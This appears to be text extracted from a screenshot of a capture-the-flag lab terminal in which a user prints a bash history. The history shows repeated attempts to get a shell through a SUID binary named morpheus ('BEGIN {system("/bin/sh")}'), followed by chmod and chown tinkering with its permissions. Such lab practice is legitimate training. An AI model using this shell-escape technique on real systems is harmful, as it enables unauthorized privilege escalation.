 n30@Matrix_2 ~$ cat .bash_history
id
m}'
morpheus 'BEGIN {system("/bin/sh")}'
ls -l /usr/bin/morpheus
exit
morpheus 'BEGIN {system("/bin/sh")}'
ls -l /usr/bin/morpheus
exit
morpheus 'BEGIN {system("/bin/sh")}'
exit
morpheus 'BEGIN {system("/bin/sh")}'
clear
chown n30:n30 /usr/bin/morpheus
exit
chmod -x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod -r /usr/bin/morpheus
ls -l /usr/bin/morpheus
ls -w /usr/bin/morpheus
chmod -w /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod +x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod -x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod 010 /usr/bin/morpheus
ls -l /usr/bin/morpheus